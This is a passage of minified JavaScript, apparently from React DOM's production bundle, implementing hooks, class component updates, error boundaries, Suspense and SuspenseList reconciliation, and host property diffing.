i=o.next;o.next=l.next,l.next=i}r.baseQueue=o=l,n.pending=null}if(o!==null){l=o.next,r=r.baseState;var a=i=null,u=null,s=l;do{var f=s.lane;if((fn&f)===f)u!==null&&(u=u.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var d={lane:f,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};u===null?(a=u=d,i=r):u=u.next=d,$.lanes|=f,pn|=f}s=s.next}while(s!==null&&s!==l);u===null?i=r:u.next=a,Je(r,t.memoizedState)||(he=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do l=o.lane,$.lanes|=l,pn|=l,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Bi(e){var t=Ie(),n=t.queue;if(n===null)throw Error(S(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,l=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do l=e(l,i.action),i=i.next;while(i!==o);Je(l,t.memoizedState)||(he=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function of(){}function lf(e,t){var n=$,r=Ie(),o=t(),l=!Je(r.memoizedState,o);if(l&&(r.memoizedState=o,he=!0),r=r.queue,vu(sf.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||Z!==null&&Z.memoizedState.tag&1){if(n.flags|=2048,Qr(9,uf.bind(null,n,r,o,t),void 0,null),q===null)throw Error(S(349));fn&30||af(n,t,o)}return o}function af(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=$.updateQueue,t===null?(t={lastEffect:null,stores:null},$.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function uf(e,t,n,r){t.value=n,t.getSnapshot=r,cf(t)&&df(e)}function sf(e,t,n){return n(function(){cf(t)&&df(e)})}function cf(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Je(e,n)}catch{return!0}}function df(e){var t=ht(e,1);t!==null&&Xe(t,e,1,-1)}function Fc(e){var t=et();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Wr,lastRenderedState:e},t.queue=e,e=e.dispatch=rv.bind(null,$,e),[t.memoizedState,e]}function Qr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=$.updateQueue,t===null?(t={lastEffect:null,stores:null},$.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function ff(){return Ie().memoizedState}function Vo(e,t,n,r){var o=et();$.flags|=e,o.memoizedState=Qr(1|t,n,void 0,r===void 0?null:r)}function Rl(e,t,n,r){var o=Ie();r=r===void 0?null:r;var l=void 0;if(J!==null){var i=J.memoizedState;if(l=i.destroy,r!==null&&pu(r,i.deps)){o.memoizedState=Qr(t,n,l,r);return}}$.flags|=e,o.memoizedState=Qr(1|t,n,l,r)}function Tc(e,t){return Vo(8390656,8,e,t)}function vu(e,t){return Rl(2048,8,e,t)}function pf(e,t){return Rl(4,2,e,t)}function mf(e,t){return Rl(4,4,e,t)}function hf(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function vf(e,t,n){return n=n!=null?n.concat([e]):null,Rl(4,4,hf.bind(null,t,e),n)}function yu(){}function yf(e,t){var n=Ie();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&pu(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function gf(e,t){var n=Ie();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&pu(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function wf(e,t,n){return fn&21?(Je(n,t)||(n=_d(),$.lanes|=n,pn|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,he=!0),e.memoizedState=n)}function tv(e,t){var n=M;M=n!==0&&4>n?n:4,e(!0);var r=Hi.transition;Hi.transition={};try{e(!1),t()}finally{M=n,Hi.transition=r}}function Ef(){return Ie().memoizedState}function nv(e,t,n){var r=zt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},Rf(e))Sf(t,n);else if(n=tf(e,t,n,r),n!==null){var o=fe();Xe(n,e,r,o),_f(n,t,r)}}function rv(e,t,n){var r=zt(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(Rf(e))Sf(t,o);else{var l=e.alternate;if(e.lanes===0&&(l===null||l.lanes===0)&&(l=t.lastRenderedReducer,l!==null))try{var i=t.lastRenderedState,a=l(i,n);if(o.hasEagerState=!0,o.eagerState=a,Je(a,i)){var u=t.interleaved;u===null?(o.next=o,uu(t)):(o.next=u.next,u.next=o),t.interleaved=o;return}}catch{}finally{}n=tf(e,t,o,r),n!==null&&(o=fe(),Xe(n,e,r,o),_f(n,t,r))}}function Rf(e){var t=e.alternate;return e===$||t!==null&&t===$}function Sf(e,t){Cr=ul=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function _f(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Xa(e,n)}}var sl={readContext:Ue,useCallback:ie,useContext:ie,useEffect:ie,useImperativeHandle:ie,useInsertionEffect:ie,useLayoutEffect:ie,useMemo:ie,useReducer:ie,useRef:ie,useState:ie,useDebugValue:ie,useDeferredValue:ie,useTransition:ie,useMutableSource:ie,useSyncExternalStore:ie,useId:ie,unstable_isNewReconciler:!1},ov={readContext:Ue,useCallback:function(e,t){return et().memoizedState=[e,t===void 0?null:t],e},useContext:Ue,useEffect:Tc,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Vo(4194308,4,hf.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Vo(4194308,4,e,t)},useInsertionEffect:function(e,t){return Vo(4,2,e,t)},useMemo:function(e,t){var n=et();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=et();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=nv.bind(null,$,e),[r.memoizedState,e]},useRef:function(e){var t=et();return e={current:e},t.memoizedState=e},useState:Fc,useDebugValue:yu,useDeferredValue:function(e){return et().memoizedState=e},useTransition:function(){var e=Fc(!1),t=e[0];return e=tv.bind(null,e[1]),et().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=$,o=et();if(V){if(n===void 0)throw Error(S(407));n=n()}else{if(n=t(),q===null)throw Error(S(349));fn&30||af(r,t,n)}o.memoizedState=n;var l={value:n,getSnapshot:t};return o.queue=l,Tc(sf.bind(null,r,l,e),[e]),r.flags|=2048,Qr(9,uf.bind(null,r,l,n,t),void 0,null),n},useId:function(){var e=et(),t=q.identifierPrefix;if(V){var n=dt,r=ct;n=(r&~(1<<32-Ye(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=Br++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=ev++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},lv={readContext:Ue,useCallback:yf,useContext:Ue,useEffect:vu,useImperativeHandle:vf,useInsertionEffect:pf,useLayoutEffect:mf,useMemo:gf,useReducer:$i,useRef:ff,useState:function(){return $i(Wr)},useDebugValue:yu,useDeferredValue:function(e){var t=Ie();return wf(t,J.memoizedState,e)},useTransition:function(){var e=$i(Wr)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:of,useSyncExternalStore:lf,useId:Ef,unstable_isNewReconciler:!1},iv={readContext:Ue,useCallback:yf,useContext:Ue,useEffect:vu,useImperativeHandle:vf,useInsertionEffect:pf,useLayoutEffect:mf,useMemo:gf,useReducer:Bi,useRef:ff,useState:function(){return Bi(Wr)},useDebugValue:yu,useDeferredValue:function(e){var t=Ie();return J===null?t.memoizedState=e:wf(t,J.memoizedState,e)},useTransition:function(){var e=Bi(Wr)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:of,useSyncExternalStore:lf,useId:Ef,unstable_isNewReconciler:!1};function We(e,t){if(e&&e.defaultProps){t=B({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function xa(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:B({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Sl={isMounted:function(e){return(e=e._reactInternals)?vn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=fe(),o=zt(e),l=ft(r,o);l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(Xe(t,e,o,r),zo(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=fe(),o=zt(e),l=ft(r,o);l.tag=1,l.payload=t,n!=null&&(l.callback=n),t=Ut(e,l,o),t!==null&&(Xe(t,e,o,r),zo(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=fe(),r=zt(e),o=ft(n,r);o.tag=2,t!=null&&(o.callback=t),t=Ut(e,o,r),t!==null&&(Xe(t,e,r,n),zo(t,e,r))}};function Mc(e,t,n,r,o,l,i){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,l,i):t.prototype&&t.prototype.isPureReactComponent?!Ir(n,r)||!Ir(o,l):!0}function xf(e,t,n){var r=!1,o=Ht,l=t.contextType;return typeof l=="object"&&l!==null?l=Ue(l):(o=ye(t)?cn:se.current,r=t.contextTypes,l=(r=r!=null)?Wn(e,o):Ht),t=new t(n,l),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Sl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=l),t}function Ac(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Sl.enqueueReplaceState(t,t.state,null)}function ka(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs={},su(e);var l=t.contextType;typeof l=="object"&&l!==null?o.context=Ue(l):(l=ye(t)?cn:se.current,o.context=Wn(e,l)),o.state=e.memoizedState,l=t.getDerivedStateFromProps,typeof l=="function"&&(xa(e,t,l,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&Sl.enqueueReplaceState(o,o.state,null),il(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function Xn(e,t){try{var n="",r=t;do n+=Um(r),r=r.return;while(r);var o=n}catch(l){o=`
Error generating stack: `+l.message+`
`+l.stack}return{value:e,source:t,stack:o,digest:null}}function Wi(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function Ca(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var av=typeof WeakMap=="function"?WeakMap:Map;function kf(e,t,n){n=ft(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){dl||(dl=!0,Ua=r),Ca(e,t)},n}function Cf(e,t,n){n=ft(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var o=t.value;n.payload=function(){return r(o)},n.callback=function(){Ca(e,t)}}var l=e.stateNode;return l!==null&&typeof l.componentDidCatch=="function"&&(n.callback=function(){Ca(e,t),typeof r!="function"&&(It===null?It=new Set([this]):It.add(this));var i=t.stack;this.componentDidCatch(t.value,{componentStack:i!==null?i:""})}),n}function Uc(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new av;var o=new Set;r.set(t,o)}else o=r.get(t),o===void 0&&(o=new Set,r.set(t,o));o.has(n)||(o.add(n),e=Rv.bind(null,e,t,n),t.then(e,e))}function Ic(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function zc(e,t,n,r,o){return e.mode&1?(e.flags|=65536,e.lanes=o,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=ft(-1,1),t.tag=2,Ut(n,t,1))),n.lanes|=1),e)}var uv=yt.ReactCurrentOwner,he=!1;function de(e,t,n,r){t.child=e===null?ef(t,null,n,r):Kn(t,e.child,n,r)}function jc(e,t,n,r,o){n=n.render;var l=t.ref;return Hn(t,o),r=mu(e,t,n,r,l,o),n=hu(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,vt(e,t,o)):(V&&n&&nu(t),t.flags|=1,de(e,t,r,o),t.child)}function Vc(e,t,n,r,o){if(e===null){var l=n.type;return typeof l=="function"&&!ku(l)&&l.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=l,Nf(e,t,l,r,o)):(e=Wo(n.type,null,r,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(l=e.child,!(e.lanes&o)){var i=l.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(i,r)&&e.ref===t.ref)return vt(e,t,o)}return t.flags|=1,e=jt(l,r),e.ref=t.ref,e.return=t,t.child=e}function Nf(e,t,n,r,o){if(e!==null){var l=e.memoizedProps;if(Ir(l,r)&&e.ref===t.ref)if(he=!1,t.pendingProps=r=l,(e.lanes&o)!==0)e.flags&131072&&(he=!0);else return t.lanes=e.lanes,vt(e,t,o)}return Na(e,t,n,r,o)}function Pf(e,t,n){var r=t.pendingProps,o=r.children,l=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},I(Un,Se),Se|=n;else{if(!(n&1073741824))return e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,I(Un,Se),Se|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,I(Un,Se),Se|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,I(Un,Se),Se|=r;return de(e,t,o,n),t.child}function Lf(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Na(e,t,n,r,o){var l=ye(n)?cn:se.current;return l=Wn(t,l),Hn(t,o),n=mu(e,t,n,r,l,o),r=hu(),e!==null&&!he?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,vt(e,t,o)):(V&&r&&nu(t),t.flags|=1,de(e,t,n,o),t.child)}function Hc(e,t,n,r,o){if(ye(n)){var l=!0;tl(t)}else l=!1;if(Hn(t,o),t.stateNode===null)Ho(e,t),xf(t,n,r),ka(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,a=t.memoizedProps;i.props=a;var u=i.context,s=n.contextType;typeof s=="object"&&s!==null?s=Ue(s):(s=ye(n)?cn:se.current,s=Wn(t,s));var f=n.getDerivedStateFromProps,d=typeof f=="function"||typeof i.getSnapshotBeforeUpdate=="function";d||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(a!==r||u!==s)&&Ac(t,i,r,s),Nt=!1;var m=t.memoizedState;i.state=m,il(t,r,i,o),u=t.memoizedState,a!==r||m!==u||ve.current||Nt?(typeof f=="function"&&(xa(t,n,f,r),u=t.memoizedState),(a=Nt||Mc(t,n,a,r,m,u,s))?(d||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=s,r=a):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,nf(e,t),a=t.memoizedProps,s=t.type===t.elementType?a:We(t.type,a),i.props=s,d=t.pendingProps,m=i.context,u=n.contextType,typeof u=="object"&&u!==null?u=Ue(u):(u=ye(n)?cn:se.current,u=Wn(t,u));var y=n.getDerivedStateFromProps;(f=typeof y=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(a!==d||m!==u)&&Ac(t,i,r,u),Nt=!1,m=t.memoizedState,i.state=m,il(t,r,i,o);var v=t.memoizedState;a!==d||m!==v||ve.current||Nt?(typeof y=="function"&&(xa(t,n,y,r),v=t.memoizedState),(s=Nt||Mc(t,n,s,r,m,v,u)||!1)?(f||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,v,u),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,v,u)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=v),i.props=r,i.state=v,i.context=u,r=s):(typeof i.componentDidUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&m===e.memoizedState||(t.flags|=1024),r=!1)}return Pa(e,t,n,r,l,o)}function Pa(e,t,n,r,o,l){Lf(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Cc(t,n,!1),vt(e,t,l);r=t.stateNode,uv.current=t;var a=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=Kn(t,e.child,null,l),t.child=Kn(t,null,a,l)):de(e,t,a,l),t.memoizedState=r.state,o&&Cc(t,n,!0),t.child}function Of(e){var t=e.stateNode;t.pendingContext?kc(e,t.pendingContext,t.pendingContext!==t.context):t.context&&kc(e,t.context,!1),cu(e,t.containerInfo)}function $c(e,t,n,r,o){return Qn(),ou(o),t.flags|=256,de(e,t,n,r),t.child}var La={dehydrated:null,treeContext:null,retryLane:0};function Oa(e){return{baseLanes:e,cachePool:null,transitions:null}}function Df(e,t,n){var r=t.pendingProps,o=H.current,l=!1,i=(t.flags&128)!==0,a;if((a=i)||(a=e!==null&&e.memoizedState===null?!1:(o&2)!==0),a?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),I(H,o&1),e===null)return Sa(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,l?(r=t.mode,l=t.child,i={mode:"hidden",children:i},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=i):l=kl(i,r,0,null),e=sn(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=Oa(n),t.memoizedState=La,e):gu(t,i));if(o=e.memoizedState,o!==null&&(a=o.dehydrated,a!==null))return sv(e,t,i,r,a,o,n);if(l){l=r.fallback,i=t.mode,o=e.child,a=o.sibling;var u={mode:"hidden",children:r.children};return!(i&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=jt(o,u),r.subtreeFlags=o.subtreeFlags&14680064),a!==null?l=jt(a,l):(l=sn(l,i,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,i=e.child.memoizedState,i=i===null?Oa(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},l.memoizedState=i,l.childLanes=e.childLanes&~n,t.memoizedState=La,r}return l=e.child,e=l.sibling,r=jt(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function gu(e,t){return t=kl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Fo(e,t,n,r){return r!==null&&ou(r),Kn(t,e.child,null,n),e=gu(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function sv(e,t,n,r,o,l,i){if(n)return t.flags&256?(t.flags&=-257,r=Wi(Error(S(422))),Fo(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,o=t.mode,r=kl({mode:"visible",children:r.children},o,0,null),l=sn(l,o,i,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&Kn(t,e.child,null,i),t.child.memoizedState=Oa(i),t.memoizedState=La,l);if(!(t.mode&1))return Fo(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var a=r.dgst;return r=a,l=Error(S(419)),r=Wi(l,r,void 0),Fo(e,t,i,r)}if(a=(i&e.childLanes)!==0,he||a){if(r=q,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|i)?0:o,o!==0&&o!==l.retryLane&&(l.retryLane=o,ht(e,o),Xe(r,e,o,-1))}return xu(),r=Wi(Error(S(421))),Fo(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Sv.bind(null,e),o._reactRetry=t,null):(e=l.treeContext,_e=At(o.nextSibling),xe=t,V=!0,Ke=null,e!==null&&(Fe[Te++]=ct,Fe[Te++]=dt,Fe[Te++]=dn,ct=e.id,dt=e.overflow,dn=t),t=gu(t,r.children),t.flags|=4096,t)}function Bc(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),_a(e.return,t,n)}function Qi(e,t,n,r,o){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=o)}function Ff(e,t,n){var r=t.pendingProps,o=r.revealOrder,l=r.tail;if(de(e,t,r.children,n),r=H.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Bc(e,n,t);else if(e.tag===19)Bc(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(I(H,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&al(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Qi(t,!1,o,n,l);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&al(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Qi(t,!0,n,null,l);break;case"together":Qi(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Ho(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function vt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),pn|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(S(153));if(t.child!==null){for(e=t.child,n=jt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=jt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function cv(e,t,n){switch(t.tag){case 3:Of(t),Qn();break;case 5:rf(t);break;case 1:ye(t.type)&&tl(t);break;case 4:cu(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;I(ol,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(I(H,H.current&1),t.flags|=128,null):n&t.child.childLanes?Df(e,t,n):(I(H,H.current&1),e=vt(e,t,n),e!==null?e.sibling:null);I(H,H.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Ff(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),I(H,H.current),r)break;return null;case 22:case 23:return t.lanes=0,Pf(e,t,n)}return vt(e,t,n)}var Tf,Da,Mf,Af;Tf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Da=function(){};Mf=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,an(rt.current);var l=null;switch(n){case"input":o=bi(e,o),r=bi(e,r),l=[];break;case"select":o=B({},o,{value:void 0}),r=B({},r,{value:void 0}),l=[];break;case"textarea":o=na(e,o),r=na(e,r),l=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=bo)}oa(n,r);var i;n=null;for(s in o)if(!r.hasOwnProperty(s)&&o.hasOwnProperty(s)&&o[s]!=null)if(s==="style"){var a=o[s];for(i in a)a.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else s!=="dangerouslySetInnerHTML"&&s!=="children"&&s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&s!=="autoFocus"&&(Or.hasOwnProperty(s)?l||(l=[]):(l=l||[]).push(s,null));for(s in r){var u=r[s];if(a=o?.[s],r.hasOwnProperty(s)&&u!==a&&(u!=null||a!=null))if(s==="style")if(a){for(i in a)!a.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&a[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(l||(l=[]),l.push(s,n)),n=u;else s==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,a=a?a.__html:void 0,u!=null&&a!==u&&(l=l||[]).push(s,u)):s==="children"?typeof u!="string"&&typeof u!="number"||(l=l||[]).push(s,""+u):s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&(Or.hasOwnProperty(s)?(u!=null&&s==="onScroll"&&z("scroll",e),l||a===u||(l=[])):(l=l||[]).push(s,u))}n&&(l=l||[]).push("style",n);var s=l;(t.updateQueue=s)&&(t.flags|=4)}};Af=function(e,t,n,r){n!==r&&(t.flags|=4)};function mr(e,t){if(!V)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ae(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function dv(e,t,n){var r=t.pendingProps;switch(ru(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ae(t),null;case 1:return ye(t.type)&&el(),ae(t),null;case 3:return r=t.stateNode,Yn(),j(ve),j(se),fu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Oo(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ke!==null&&(ja(Ke),Ke=null))),Da(e,t),ae(t),null;case 5:du(t);var o=an($r.current);if(n=t.type,e!==null&&t.stateNode!=null)Mf(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(S(166));return ae(t),null}if(e=an(rt.current),Oo(t)){r=t.stateNode,n=t.type;var 